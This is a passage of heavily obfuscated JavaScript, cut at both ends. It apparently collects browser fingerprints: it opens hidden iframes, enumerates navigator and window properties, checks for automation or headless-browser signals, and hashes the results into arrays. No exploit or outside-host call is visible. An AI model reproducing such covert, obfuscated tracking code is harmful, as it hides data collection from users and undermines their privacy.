tw()[I1(f7)],jp(Xn()[JY(mV)].call(null,S1,Nq,xE),[][[]]))?tw()[I1(dw)].apply(null,[Is,Ew,sb,d1,rv,Bv]):tw()[I1(js)].call(null,wX(wX([])),wX([]),mLk,vTk,d1,sMk)],js)&&Hdk&&Hdk(mnk);wN.pop();};mnk[WJ()[Ah(fs)](VD,P6,wX(wX([])),p1)]();wN.pop();};var JGk=function(qnk){wN.push(f9);var lck=hB(arguments[Vx()[cB(vv)](JB,rx,Vw,O2)],f7)&&pj(arguments[Y7[js]],undefined)?arguments[Y7[js]]:wX(AM);var wJk=hB(arguments[Vx()[cB(vv)](wU,rx,Vw,O2)],T3)&&pj(arguments[T3],undefined)?arguments[T3]:wX(AM);var bck=new (dl[Vx()[cB(d1)].apply(null,[XO,tkk,Mf,TJ])])();if(lck){bck[pj(typeof Xn()[JY(Ew)],'undefined')?Xn()[JY(b7)].apply(null,[Cv,Y,Vf]):Xn()[JY(js)](SQk,xW,wX({}))](nx()[KB(gt)].apply(null,[U9,RCk,hG,vv]));}if(wJk){bck[z3(typeof Xn()[JY(VV)],jp([],[][[]]))?Xn()[JY(js)](p9,G9,sb):Xn()[JY(b7)].apply(null,[Cv,Y,km])](Vx()[cB(wB)](tB,dlk,AV,W6));}if(hB(bck[WJ()[Ah(Tr)](I9,Aq,fq,SP)],vv)){try{var K3k=wN.length;var Cck=wX(AM);Jnk(dl[nx()[KB(YJ)].call(null,wX(vv),Cv,Yh,tB)][Xn()[JY(Mb)](b1,Yj,DE)](bck)[nx()[KB(P6)](wX({}),AV,NW,nE)](pj(typeof XB()[gb(Vw)],jp([],[][[]]))?XB()[gb(Vw)].apply(null,[Ylk,f7,U9,js]):XB()[gb(mV)](Z5k,SV,SZ,mMk)),qnk);}catch(bdk){wN.splice(lb(K3k,f7),Infinity,f9);}}wN.pop();};var c2k=function(){return Zdk;};var Mzk=function(hRk){wN.push(NCk);var INk=null;try{var H3k=wN.length;var Kdk=wX(wX(X0));if(hRk){INk=Tdk();}if(wX(INk)&&HLk(XI,[])){INk=dl[Vx()[cB(VV)](Iv,qb,b7,gY)][nx()[KB(JB)](wX(wX({})),sb,cc,KX)][XB()[gb(bs)](QAk,mV,RIk,Zw)](jp(zWk,CYk));}}catch(XUk){wN.splice(lb(H3k,f7),Infinity,NCk);var NYk;return wN.pop(),NYk=null,NYk;}var X2k;return wN.pop(),X2k=INk,X2k;};var dzk=function(CXk){wN.push(Cgk);var FNk=fW(IH,[pj(typeof Xn()[JY(Is)],jp([],[][[]]))?Xn()[JY(z0k)](K9,cG,vv):Xn()[JY(js)](Ex,fO,Q9),HLk(jL,[CXk]),Xn()[JY(rD)].apply(null,[Gx,Y6,wX(wX([]))]),CXk[nx()[KB(Q9)].apply(null,[x6,DP,ZX,fm])]&&CXk[nx()[KB(Q9)](km,DP,ZX,Iv)][XB()[gb(tB)](Zx,mV,M9,Xm)]?CXk[z3(typeof nx()[KB(Iv)],'undefined')?nx()[KB(M9)].call(null,Vf,FB,T0k,sO):nx()[KB(Q9)](wX(wX({})),DP,ZX,EE)][XB()[gb(tB)].call(null,Zx,mV,x6,Xm)][pj(typeof Vx()[cB(VV)],jp('',[][[]]))?Vx()[cB(vv)].call(null,sb,rx,fq,fz):Vx()[cB(f7)].call(null,Ew,Xm,pB,RCk)]:T9(f7),Vx()[cB(b7)](Wj,Zb,Gz,IR),HLk(XH,[CXk]),XB()[gb(sw)].call(null,DZ,fq,IE,Z4k),z3(Z2k(CXk[Xn()[JY(XQk)](Okk,VX,wX(wX(f7)))]),Xn()[JY(nE)].apply(null,[CB,gX,sX]))?f7:vv,Ds()[Mr(bs)](VV,Rlk,OD,IE,M9),HLk(gH,[CXk]),Xn()[JY(K9)](Is,TJ,ct),HLk(HQ,[CXk])]);var sck;return wN.pop(),sck=FNk,sck;};var I3k=function(RRk){wN.push(M4k);if(wX(RRk)||wX(RRk[XB()[gb(Ab)].apply(null,[Xq,Vf,tZ,bV])])){var hck;return wN.pop(),hck=[],hck;}var VUk=RRk[XB()[gb(Ab)](Xq,Vf,xE,bV)];var DYk=HLk(BI,[VUk]);var sWk=dzk(VUk);var jhk=dzk(dl[Vx()[cB(VV)].apply(null,[gx,qb,M9,nY])]);var fRk=sWk[Xn()[JY(K9)].call(null,Is,BX,km)];var kWk=jhk[Xn()[JY(K9)](Is,BX,T1)];var SGk=(pj(typeof Xn()[JY(M9)],jp('',[][[]]))?Xn()[JY(mV)].apply(null,[S1,lA,wX([])]):Xn()[JY(js)](HX,hE,Cv))[nx()[KB(XO)](Aq,ct,kJ,wX({}))](sWk[Xn()[JY(z0k)](K9,k6,nE)],pj(typeof XB()[gb(tB)],jp([],[][[]]))?XB()[gb(Vw)](rgk,f7,KX,js):XB()[gb(mV)](FE,mf,js,D1))[nx()[KB(XO)].call(null,Aq,ct,kJ,tB)](sWk[Xn()[JY(rD)](Gx,KY,wU)],z3(typeof XB()[gb(Xx)],'undefined')?XB()[gb(mV)](ELk,YJ,Jv,f1):XB()[gb(Vw)](rgk,f7,gf,js))[nx()[KB(XO)](tZ,ct,kJ,M9)](sWk[XB()[gb(sw)](Xq,fq,vv,Z4k)][nx()[KB(DB)](Yf,M9,EX,VV)](),XB()[gb(Vw)](rgk,f7,DE,js))[nx()[KB(XO)].apply(null,[XO,ct,kJ,km])](sWk[Vx()[cB(b7)](Gw,Zb,wX(wX({})),EY)],XB()[gb(Vw)].apply(null,[rgk,f7,Pm,js]))[nx()[KB(XO)](L9,ct,kJ,wX(vv))](sWk[Ds()[Mr(bs)](VV,ILk,OD,wX(wX({})),Vf)]);var qSk=Xn()[JY(mV)](S1,lA,wX(wX(vv)))[z3(typeof nx()[KB(Wr)],'undefined')?nx()[KB(M9)].call(null,Af,Fb,RIk,Is):nx()[KB(XO)](b7,ct,kJ,Jv)](jhk[Xn()[JY(z0k)].apply(null,[K9,k6,Yf])],XB()[gb(Vw)].call(null,rgk,f7,Vf,js))[nx()[KB(XO)](wX(wX([])),ct,kJ,gx)](jhk[Xn()[JY(rD)].call(null,Gx,KY,RIk)],XB()[gb(Vw)].call(null,rgk,f7,wB,js))[nx()[KB(XO)](L9,ct,kJ,wX([]))](jhk[pj(typeof XB()[gb(Mf)],jp([],[][[]]))?XB()[gb(sw)](Xq,fq,IE,Z4k):XB()[gb(mV)](tO,qD,fm,jq)][z3(typeof nx()[KB(wB)],jp('',[][[]]))?nx()[KB(M9)].call(null,xE,UD,Ob,IE):nx()[KB(DB)](qv,M9,EX,A7)](),XB()[gb(Vw)](rgk,f7,pB,js))[pj(typeof nx()[KB(qV)],jp([],[][[]]))?nx()[KB(XO)](Vf,ct,kJ,Vw):nx()[KB(M9)](cr,hV,fLk,Wr)](jhk[z3(typeof Vx()[cB(L9)],jp('',[][[]]))?Vx()[cB(f7)](fq,Km,Vf,YZ):Vx()[cB(b7)](vv,Zb,bV,EY)],XB()[gb(Vw)](rgk,f7,wU,js))[nx()[KB(XO)](Vw,ct,kJ,L9)](jhk[Ds()[Mr(bs)](VV,ILk,OD,wX(wX(vv)),Lt)]);var rzk=fRk[nx()[KB(b7)].apply(null,[mx,Vv,wY,fZ])];var VSk=kWk[nx()[KB(b7)](wX(wX([])),Vv,wY,wX(wX(f7)))];var Dhk=fRk[nx()[KB(b7)](Xm,Vv,wY,mx)];var O2k=kWk[nx()[KB(b7)].call(null,fq,Vv,wY,XO)];var Tjk=Xn()[JY(mV)](S1,lA,gt)[nx()[KB(XO)].apply(null,[Zf,ct,kJ,qV])](Dhk,Xn()[JY(VB)](Ls,A6,L9))[nx()[KB(XO)].call(null,rE,ct,kJ,d1)](VSk);var Snk=Xn()[JY(mV)].apply(null,[S1,lA,wX(vv)])[nx()[KB(XO)](Pm,ct,kJ,wU)](rzk,pj(typeof Xn()[JY(Vf)],'undefined')?Xn()[JY(zZ)](Pf,qz,Jv):Xn()[JY(js)](BAk,Yr,JB))[nx()[KB(XO)].call(null,qv,ct,kJ,sX)](O2k);var m8k;return m8k=[fW(IH,[WJ()[Ah(MKk)](q5k,d1,AV,qlk),SGk]),fW(IH,[nx()[KB(Cr)].call(null,gr,A8k,k3,pB),qSk]),fW(IH,[Vx()[cB(Mb)](wX(wX({})),N5k,wX(wX({})),kW),Tjk]),fW(IH,[Vx()[cB(Cr)](Cr,Mw,ct,KP),Snk]),fW(IH,[z3(typeof Xn()[JY(Sx)],jp('',[][[]]))?Xn()[JY(js)](E7,Z4k,Iv):Xn()[JY(fs)].call(null,Gw,JU,b7),DYk])],wN.pop(),m8k;};var Rhk=function(WJk){return rck(WJk)||HLk(RK,[WJk])||sRk(WJk)||HLk(FH,[]);};var sRk=function(Azk,jYk){wN.push(m4k);if(wX(Azk)){wN.pop();return;}if(z3(typeof Azk,nx()[KB(Af)](fZ,Wj,VIk,DE))){var Rzk;return wN.pop(),Rzk=HLk(J5,[Azk,jYk]),Rzk;}var L3k=dl[nx()[KB(Mf)](wX({}),I9,qB,bs)][Vx()[cB(Pm)](wX(vv),Lq,rE,gw)][z3(typeof nx()[KB(SZ)],jp([],[][[]]))?nx()[KB(M9)].apply(null,[Aq,V7,K1,XZ]):nx()[KB(DB)](Ls,M9,ELk,Mf)].call(Azk)[Vx()[cB(bV)].call(null,Ab,qV,wX(wX(vv)),mJ)](sO,T9(f7));if(z3(L3k,nx()[KB(Mf)](gr,I9,qB,mV))&&Azk[WJ()[Ah(T3)](Rc,wX(wX(vv)),sX,Q8k)])L3k=Azk[WJ()[Ah(T3)](Rc,pB,mx,Q8k)][WJ()[Ah(nE)](pB,Yf,RIk,pZ)];if(z3(L3k,tw()[I1(AV)].call(null,VV,Vf,js,VQk,fZ,VHk))||z3(L3k,Vx()[cB(d1)](Xx,tkk,BO,NJ))){var TYk;return TYk=dl[nx()[KB(YJ)].call(null,wX(wX([])),Cv,vp,Iv)][Xn()[JY(Mb)](b1,BKk,gr)](Azk),wN.pop(),TYk;}if(z3(L3k,WJ()[Ah(Aw)](Is,wX(f7),bs,jb))||new (dl[nx()[KB(Jv)].apply(null,[nE,Okk,YB,sE])])(Xn()[JY(Tr)](dHk,bkk,EE))[WJ()[Ah(RCk)](f7,Z9,wX(vv),fHk)](L3k)){var P2k;return wN.pop(),P2k=HLk(J5,[Azk,jYk]),P2k;}wN.pop();};var rck=function(D2k){wN.push(GKk);if(dl[z3(typeof nx()[KB(W0k)],jp([],[][[]]))?nx()[KB(M9)](Nx,K4k,E9,Xm):nx()[KB(YJ)](sw,Cv,rj,cE)][Xn()[JY(RCk)].call(null,Df,bc,gx)](D2k)){var Wdk;return wN.pop(),Wdk=HLk(J5,[D2k]),Wdk;}wN.pop();};var gSk=function(){wN.push(Ngk);try{var qUk=wN.length;var Xnk=wX([]);if(sSk()||NJk()){var SWk;return wN.pop(),SWk=[],SWk;}var kck=dl[Vx()[cB(VV)](km,qb,sO,mz)][nx()[KB(sX)](DB,Mw,PW,tZ)][Xn()[JY(Cr)](P6,D5k,wX([]))](XB()[gb(tZ)](IB,YJ,qv,rD));kck[Xn()[JY(A0k)].apply(null,[hLk,p2,wX(wX(vv))])][WJ()[Ah(mAk)](Aq,EE,T3,xf)]=z3(typeof Xn()[JY(sb)],jp('',[][[]]))?Xn()[JY(js)].apply(null,[k0k,nB,xE]):Xn()[JY(fLk)](V7,wx,Jv);dl[Vx()[cB(VV)](sO,qb,fZ,mz)][nx()[KB(sX)](fZ,Mw,PW,js)][XB()[gb(dw)](nAk,Pm,Vv,nt)][z3(typeof WJ()[Ah(sO)],'undefined')?WJ()[Ah(sO)](qLk,Sx,wX(vv),cgk):WJ()[Ah(fO)].apply(null,[G9,mP,wX(wX([])),IZ])](kck);var OSk=kck[XB()[gb(Ab)].call(null,zKk,Vf,sw,bV)];var gzk=HLk(bC,[kck]);var t8k=YJk(OSk);var J3k=HLk(A0,[OSk]);kck[z3(typeof Vx()[cB(Xm)],jp('',[][[]]))?Vx()[cB(f7)].call(null,Iv,mV,tB,X0k):Vx()[cB(wP)].call(null,mP,AV,mP,kK)]=Ds()[Mr(Ab)](sO,nAk,XZ,T1,XO);var dYk=I3k(kck);kck[nx()[KB(SZ)].call(null,xs,Nf,B3,wX({}))]();var ASk=[][nx()[KB(XO)](Xx,ct,MU,mx)](Rhk(gzk),[fW(IH,[Xn()[JY(xLk)](QZ,BD,Sx),t8k]),fW(IH,[Ds()[Mr(tZ)](js,IB,tt,AV,P6),J3k])],Rhk(dYk),[fW(IH,[Xn()[JY(MKk)].apply(null,[Uf,pZ,M9]),Xn()[JY(mV)](S1,hHk,x6)])]);var g3k;return wN.pop(),g3k=ASk,g3k;}catch(lWk){wN.splice(lb(qUk,f7),Infinity,Ngk);var shk;return wN.pop(),shk=[],shk;}wN.pop();};var YJk=function(fYk){wN.push(KO);if(fYk[Xn()[JY(XQk)].apply(null,[Okk,xf,Xx])]&&hB(dl[z3(typeof nx()[KB(W0k)],'undefined')?nx()[KB(M9)](Z3,R1,lO,Uq):nx()[KB(Mf)](sE,I9,XW,JB)][pj(typeof Xn()[JY(Z9)],jp('',[][[]]))?Xn()[JY(gx)](Lgk,mCk,cE):Xn()[JY(js)].call(null,h5k,Q4k,wB)](fYk[Xn()[JY(XQk)].apply(null,[Okk,xf,rv])])[z3(typeof Vx()[cB(js)],jp('',[][[]]))?Vx()[cB(f7)](Z3,kB,f7,f9):Vx()[cB(vv)](pB,rx,L9,pG)],vv)){var SSk=[];for(var rSk in fYk[Xn()[JY(XQk)](Okk,xf,km)]){if(dl[nx()[KB(Mf)].apply(null,[P6,I9,XW,wX(f7)])][Vx()[cB(Pm)](SZ,Lq,Uf,hx)][XB()[gb(T3)](vD,x6,Aq,Zb)].call(fYk[Xn()[JY(XQk)](Okk,xf,sX)],rSk)){SSk[WJ()[Ah(sX)](qw,Vf,Mf,wj)](rSk);}}var Yhk=XD(VJk(SSk[nx()[KB(P6)].apply(null,[IE,AV,mCk,tZ])](z3(typeof XB()[gb(Wr)],'undefined')?XB()[gb(mV)].apply(null,[T0k,b1,Zf,PHk]):XB()[gb(Vw)].apply(null,[c1,f7,mx,js]))));var E3k;return wN.pop(),E3k=Yhk,E3k;}else{var n3k;return n3k=Xn()[JY(Lt)](G9,Km,wX(wX(f7))),wN.pop(),n3k;}wN.pop();};var DJk=function(){wN.push(Sm);var TXk=tw()[I1(Sq)](Vv,ct,Mf,GZ,RIk,fP);try{var C2k=wN.length;var MSk=wX({});var ZYk=Xpk(fS,[]);var xnk=Vx()[cB(hLk)](Ew,Okk,Iv,qq);if(dl[Vx()[cB(VV)](rx,qb,Vw,jt)][WJ()[Ah(RQk)](ZIk,pB,wX(wX([])),Gp)]&&dl[Vx()[cB(VV)](b7,qb,jc,jt)][WJ()[Ah(RQk)](ZIk,DB,ct,Gp)][Vx()[cB(z0k)](qv,Vw,qV,lf)]){var Ozk=dl[z3(typeof Vx()[cB(xLk)],jp([],[][[]]))?Vx()[cB(f7)].call(null,sw,lgk,wX(f7),Yr):Vx()[cB(VV)].call(null,Wr,qb,A7,jt)][pj(typeof WJ()[Ah(RIk)],jp('',[][[]]))?WJ()[Ah(RQk)].apply(null,[ZIk,sE,DE,Gp]):WJ()[Ah(sO)](hq,fZ,Vf,g7)][Vx()[cB(z0k)](wX(f7),Vw,DE,lf)];xnk=Xn()[JY(mV)](S1,SIk,xE)[nx()[KB(XO)](BO,ct,Tn,wX(f7))](Ozk[tw()[I1(Aq)].call(null,bs,T1,M9,Q9,b7,Rgk)],XB()[gb(Vw)](rLk,f7,qv,js))[nx()[KB(XO)](Lt,ct,Tn,mV)](Ozk[WJ()[Ah(I4k)](IE,wX(vv),Yf,sF)],XB()[gb(Vw)](rLk,f7,BO,js))[pj(typeof nx()[KB(wU)],jp([],[][[]]))?nx()[KB(XO)](rE,ct,Tn,dw):nx()[KB(M9)](Ab,vx,Xv,Cv)](Ozk[z3(typeof nx()[KB(kE)],jp('',[][[]]))?nx()[KB(M9)](wX([]),xCk,k4k,IE):nx()[KB(nt)].apply(null,[tZ,js,LIk,qV])]);}var HXk=Xn()[JY(mV)].apply(null,[S1,SIk,gB])[nx()[KB(XO)](wX(wX(f7)),ct,Tn,sb)](xnk,XB()[gb(Vw)](rLk,f7,dw,js))[nx()[KB(XO)](x6,ct,Tn,gr)](ZYk);var Qck;return wN.pop(),Qck=HXk,Qck;}catch(z3k){wN.splice(lb(C2k,f7),Infinity,Sm);var BUk;return wN.pop(),BUk=TXk,BUk;}wN.pop();};var whk=function(){var Xhk=Xpk(BM,[]);var Z3k=Xpk(hT,[]);var GYk=Xpk(hN,[]);wN.push(F0k);var M3k=(z3(typeof Xn()[JY(W0k)],'undefined')?Xn()[JY(js)].apply(null,[FHk,Lf,wB]):Xn()[JY(mV)](S1,jf,wX(wX({}))))[nx()[KB(XO)](f7,ct,qc,wX([]))](Xhk,XB()[gb(Vw)](DF,f7,Cr,js))[nx()[KB(XO)].apply(null,[Z3,ct,qc,XZ])](Z3k,XB()[gb(Vw)](DF,f7,rx,js))[nx()[KB(XO)].call(null,f7,ct,qc,Pf)](GYk);var XRk;return wN.pop(),XRk=M3k,XRk;};var ISk=function(){wN.push(Ix);var Vdk=function(){return Xpk.apply(this,[LA,arguments]);};var Khk=function(){return Xpk.apply(this,[p8,arguments]);};var khk=function O8k(){wN.push(nD);var lYk=[];for(var R2k in dl[Vx()[cB(VV)].apply(null,[Uq,qb,jc,mw])][Xn()[JY(XQk)].apply(null,[Okk,Ikk,f7])][Ds()[Mr(pB)](mV,tgk,VB,cE,mV)]){if(dl[nx()[KB(Mf)](wU,I9,E2,M9)][Vx()[cB(Pm)](cr,Lq,ct,BV)][pj(typeof XB()[gb(M9)],jp(Xn()[JY(mV)](S1,Wlk,wX({})),[][[]]))?XB()[gb(T3)](KKk,x6,gB,Zb):XB()[gb(mV)](Ygk,Db,Gz,QTk)].call(dl[Vx()[cB(VV)](DE,qb,dw,mw)][pj(typeof Xn()[JY(dw)],'undefined')?Xn()[JY(XQk)](Okk,Ikk,AV):Xn()[JY(js)](xx,OO,Aq)][pj(typeof Ds()[Mr(f7)],jp([],[][[]]))?Ds()[Mr(pB)].call(null,mV,tgk,VB,Wr,sE):Ds()[Mr(f7)].apply(null,[Vw,zs,Xgk,Af,YJ])],R2k)){lYk[WJ()[Ah(sX)](qw,js,T3,Sj)](R2k);for(var xSk in dl[Vx()[cB(VV)](Wj,qb,sE,mw)][Xn()[JY(XQk)](Okk,Ikk,wU)][Ds()[Mr(pB)].apply(null,[mV,tgk,VB,gf,gf])][R2k]){if(dl[nx()[KB(Mf)](Aq,I9,E2,gf)][Vx()[cB(Pm)](Af,Lq,tZ,BV)][z3(typeof XB()[gb(x6)],jp(Xn()[JY(mV)](S1,Wlk,mV),[][[]]))?XB()[gb(mV)].apply(null,[xCk,cv,Zf,JTk]):XB()[gb(T3)].call(null,KKk,x6,Ew,Zb)].call(dl[Vx()[cB(VV)](wX(wX(vv)),qb,P6,mw)][Xn()[JY(XQk)](Okk,Ikk,wX(vv))][Ds()[Mr(pB)](mV,tgk,VB,Jv,Iv)][R2k],xSk)){lYk[WJ()[Ah(sX)].apply(null,[qw,Is,kE,Sj])](xSk);}}}}var P3k;return P3k=XD(VJk(dl[Vx()[cB(Xm)](wX(wX({})),Sx,sX,lA)][z3(typeof Xn()[JY(fLk)],'undefined')?Xn()[JY(js)](Iw,XQk,wX(vv)):Xn()[JY(HE)].call(null,Ogk,Xr,P6)](lYk))),wN.pop(),P3k;};if(wX(wX(dl[Vx()[cB(VV)].call(null,wX(vv),qb,Aq,c6)][pj(typeof Xn()[JY(fq)],jp([],[][[]]))?Xn()[JY(XQk)](Okk,ULk,gt):Xn()[JY(js)].apply(null,[UMk,vV,wX(f7)])]))&&wX(wX(dl[Vx()[cB(VV)].call(null,b7,qb,d1,c6)][Xn()[JY(XQk)].call(null,Okk,ULk,Uq)][Ds()[Mr(pB)].call(null,mV,rw,VB,Gw,qV)]))){if(wX(wX(dl[Vx()[cB(VV)](kE,qb,JB,c6)][Xn()[JY(XQk)].call(null,Okk,ULk,Nx)][Ds()[Mr(pB)].call(null,mV,rw,VB,Sx,xs)][z3(typeof Vx()[cB(x6)],'undefined')?Vx()[cB(f7)].apply(null,[wX(vv),EKk,Pm,RQk]):Vx()[cB(zZ)](gx,Sq,L9,SE)]))&&wX(wX(dl[Vx()[cB(VV)](P6,qb,XZ,c6)][Xn()[JY(XQk)](Okk,ULk,wX(f7))][Ds()[Mr(pB)].call(null,mV,rw,VB,wX(wX(f7)),pB)][Ds()[Mr(xs)](mV,Vt,DIk,wX([]),Vf)]))){if(z3(typeof dl[Vx()[cB(VV)](U9,qb,SZ,c6)][pj(typeof Xn()[JY(xE)],jp([],[][[]]))?Xn()[JY(XQk)](Okk,ULk,pB):Xn()[JY(js)](Em,qv,Vf)][Ds()[Mr(pB)].call(null,mV,rw,VB,wX(vv),Uf)][z3(typeof Vx()[cB(fO)],jp([],[][[]]))?Vx()[cB(f7)](sO,tO,wX(wX([])),G7):Vx()[cB(zZ)](f7,Sq,DB,SE)],Xn()[JY(P6)](Wp,Rx,T1))&&z3(typeof dl[pj(typeof Vx()[cB(K9)],jp([],[][[]]))?Vx()[cB(VV)](Mb,qb,wX({}),c6):Vx()[cB(f7)](wX(wX([])),nZ,fq,rO)][Xn()[JY(XQk)](Okk,ULk,xs)][Ds()[Mr(pB)].call(null,mV,rw,VB,Iv,wP)][Vx()[cB(zZ)](sb,Sq,sw,SE)],Xn()[JY(P6)](Wp,Rx,Cv))){var AWk=Vdk()&&Khk()?khk():WJ()[Ah(YJ)].call(null,mx,tZ,xs,C2);var MXk=AWk[z3(typeof nx()[KB(qv)],jp('',[][[]]))?nx()[KB(M9)](wX(f7),YJ,nE,sb):nx()[KB(DB)](M9,M9,Zd,nE)]();var fGk;return wN.pop(),fGk=MXk,fGk;}}}var Thk;return Thk=Xn()[JY(Pf)](f7,v6,wX(wX({}))),wN.pop(),Thk;};var G3k=function(cYk){wN.push(jAk);try{var QRk=wN.length;var cXk=wX(wX(X0));cYk();throw dl[Vx()[cB(P6)].call(null,wX(wX({})),dE,wX(wX({})),Cz)](wSk);}catch(tnk){wN.splice(lb(QRk,f7),Infinity,jAk);var sdk=tnk[WJ()[Ah(nE)].call(null,pB,Zf,VV,vj)],knk=tnk[Xn()[JY(tB)](Uq,qY,Mf)],tYk=tnk[Xn()[JY(I4k)].call(null,VE,k6,vv)];var cnk;return cnk=fW(IH,[Vx()[cB(Tr)].apply(null,[wP,tB,YJ,DX]),tYk[Vx()[cB(Vw)](kE,fO,wX([]),gO)](XB()[gb(pB)].apply(null,[B9,f7,Uf,Bw]))[Vx()[cB(vv)](jc,rx,mP,MY)],WJ()[Ah(nE)].call(null,pB,fm,qv,vj),sdk,Xn()[JY(tB)].apply(null,[Uq,qY,wX({})]),knk]),wN.pop(),cnk;}wN.pop();};var wGk=function(){var Fhk;wN.push(B9);try{var SRk=wN.length;var Yzk=wX({});Fhk=w7(Xn()[JY(C5k)].apply(null,[O9,pX,Pf]),dl[Vx()[cB(VV)](wX(wX({})),qb,gr,Ec)]);Fhk=HLk(qS,[Fhk?Y7[dw]:Y7[tZ],Fhk?Y7[xs]:Y7[pB]]);}catch(zRk){wN.splice(lb(SRk,f7),Infinity,B9);Fhk=WJ()[Ah(Mf)](wU,xE,mP,zd);}var Jdk;return Jdk=Fhk[nx()[KB(DB)](Gz,M9,mn,wX(wX([])))](),wN.pop(),Jdk;};var mck=function(){wN.push(Ss);var jNk;try{var bXk=wN.length;var N3k=wX(AM);jNk=wX(wX(dl[Vx()[cB(VV)](fm,qb,M9,k4k)][Vx()[cB(fLk)].apply(null,[mx,Ogk,wP,Agk])]))&&z3(dl[pj(typeof Vx()[cB(qv)],'undefined')?Vx()[cB(VV)](wX({}),qb,mx,k4k):Vx()[cB(f7)](wX(vv),LZ,wX([]),NCk)][z3(typeof Vx()[cB(Tr)],jp([],[][[]]))?Vx()[cB(f7)](Vw,Z0k,sw,PE):Vx()[cB(fLk)].apply(null,[wX({}),Ogk,KX,Agk])][Xn()[JY(pHk)](Hq,IO,gt)],z3(typeof WJ()[Ah(Z3)],jp('',[][[]]))?WJ()[Ah(sO)](T3,wX(wX({})),gr,Rt):WJ()[Ah(C5k)](rb,M9,Cv,ZCk));jNk=jNk?Dr(Y7[sb],HLk(qS,[Y7[js],wP])):mWk(f7,Ck[Ds()[Mr(AV)](mV,L1,Av,gx,Gw)](),Y7[sb]);}catch(Sck){wN.splice(lb(bXk,f7),Infinity,Ss);jNk=WJ()[Ah(Mf)](wU,fm,Pm,IB);}var x3k;return x3k=jNk[nx()[KB(DB)](Q9,M9,Ob,Ls)](),wN.pop(),x3k;};var HGk=function(){var jdk;wN.push(EV);try{var h3k=wN.length;var jWk=wX([]);jdk=wX(wX(dl[Vx()[cB(VV)](wX([]),qb,A7,x0k)][Xn()[JY(Es)](Af,fD,xs)]))||wX(wX(dl[Vx()[cB(VV)](Xx,qb,P6,x0k)][tw()[I1(fZ)].call(null,tB,wU,M9,cb,XZ,Ys)]))||wX(wX(dl[Vx()[cB(VV)](Ew,qb,d1,x0k)][nx()[KB(fs)](xs,DQk,qO,Vw)]))||wX(wX(dl[z3(typeof Vx()[cB(Zf)],jp('',[][[]]))?Vx()[cB(f7)].apply(null,[wX(wX(vv)),XIk,Z3,Rt]):Vx()[cB(VV)](Mb,qb,Q9,x0k)][Xn()[JY(RV)].call(null,Vv,J5k,Xm)]));jdk=HLk(qS,[jdk?f7:fr,jdk?FHk:IV]);}catch(hdk){wN.splice(lb(h3k,f7),Infinity,EV);jdk=WJ()[Ah(Mf)](wU,f7,YJ,xV);}var xzk;return xzk=jdk[z3(typeof nx()[KB(P6)],'undefined')?nx()[KB(M9)].call(null,wX(wX([])),lf,b5k,wX(wX({}))):nx()[KB(DB)](Sq,M9,Iw,Af)](),wN.pop(),xzk;};var Upk=function(){wN.push(Slk);var Hpk;try{var kSk=wN.length;var YRk=wX([]);var nSk=dl[nx()[KB(sX)](sw,Mw,YP,AV)][Xn()[JY(Cr)](P6,Fq,gx)](WJ()[Ah(pHk)].apply(null,[UF,wX(vv),wX(wX([])),Sd]));nSk[pj(typeof WJ()[Ah(ct)],jp([],[][[]]))?WJ()[Ah(Es)].call(null,sX,nE,A7,p3):WJ()[Ah(sO)](Rv,wX(wX(f7)),XZ,rF)](XB()[gb(sO)](zb,Pm,cr,cb),Ds()[Mr(cE)](Pm,KZ,Kf,qV,U9));nSk[WJ()[Ah(Es)](sX,wP,jc,p3)](z3(typeof Vx()[cB(W0k)],'undefined')?Vx()[cB(f7)](wX({}),GAk,Af,Qv):Vx()[cB(W0k)].call(null,ct,O9,wX(vv),l4k),Ds()[Mr(sO)].apply(null,[Pm,Hkk,Mw,vv,Wj]));Hpk=pj(nSk[Vx()[cB(W0k)].call(null,Vv,O9,wX([]),l4k)],undefined);Hpk=Hpk?Dr(hx,HLk(qS,[f7,wP])):mWk(f7,Y7[A7],Y7[AV]);}catch(LUk){wN.splice(lb(kSk,f7),Infinity,Slk);Hpk=WJ()[Ah(Mf)](wU,Mf,Vw,AMk);}var KNk;return KNk=Hpk[z3(typeof nx()[KB(mP)],jp('',[][[]]))?nx()[KB(M9)](wX({}),wr,rF,BO):nx()[KB(DB)](Uf,M9,T8k,rE)](),wN.pop(),KNk;};var HWk=function(){var vhk;var MNk;var VWk;wN.push(S8k);var W2k;return W2k=fNk()[XB()[gb(Vf)].call(null,nD,sX,A7,L9)](function SUk(dNk){wN.push(fs);while(f7)switch(dNk[nx()[KB(Gw)].call(null,wX(f7),JB,Km,rv)]=dNk[Ds()[Mr(Mf)](Pm,XX,Slk,Wj,Mf)]){case vv:if(wX(w7(nx()[KB(Tr)](YJ,MAk,Mw,wX({})),dl[nx()[KB(Q9)](wX(vv),DP,skk,L9)])&&w7(tw()[I1(L9)].call(null,cE,DB,sO,nt,Vf,NIk),dl[nx()[KB(Q9)].call(null,Mf,DP,skk,L9)][z3(typeof nx()[KB(z0k)],'undefined')?nx()[KB(M9)].call(null,fZ,D7,Z5k,Xm):nx()[KB(Tr)].call(null,xs,MAk,Mw,Vv)]))){dNk[Ds()[Mr(Mf)](Pm,XX,Slk,wP,A7)]=M9;break;}dNk[nx()[KB(Gw)](T1,JB,Km,Uq)]=f7;dNk[z3(typeof Ds()[Mr(nE)],jp([],[][[]]))?Ds()[Mr(f7)](Ts,VLk,bP,wX(wX(vv)),Sq):Ds()[Mr(Mf)].apply(null,[Pm,XX,Slk,b7,Zf])]=Pm;{var cUk;return cUk=fNk()[WJ()[Ah(DB)].call(null,AO,wX(wX({})),fq,Cf)](dl[nx()[KB(Q9)](sb,DP,skk,pB)][nx()[KB(Tr)](JB,MAk,Mw,Vw)][pj(typeof tw()[I1(M9)],jp([],[][[]]))?tw()[I1(L9)].apply(null,[wX(wX(f7)),wX({}),sO,nt,Z3,NIk]):tw()[I1(js)].apply(null,[Uf,Wr,RV,Q1,gr,Mb])]()),wN.pop(),cUk;}case Pm:vhk=dNk[Vx()[cB(L9)].call(null,Xx,Mf,gB,Lgk)];MNk=vhk[WJ()[Ah(RV)].apply(null,[St,wU,wX({}),YTk])];VWk=vhk[WJ()[Ah(sf)].apply(null,[rTk,wX([]),wX([]),Eq])];{var Opk;return Opk=dNk[Ds()[Mr(Vf)](YJ,Kr,KX,Uf,Zf)](pj(typeof 